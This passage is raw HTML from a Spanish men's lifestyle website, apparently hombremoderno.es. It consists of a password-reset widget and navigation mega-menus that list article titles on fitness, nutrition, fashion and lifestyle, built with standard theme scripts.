                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
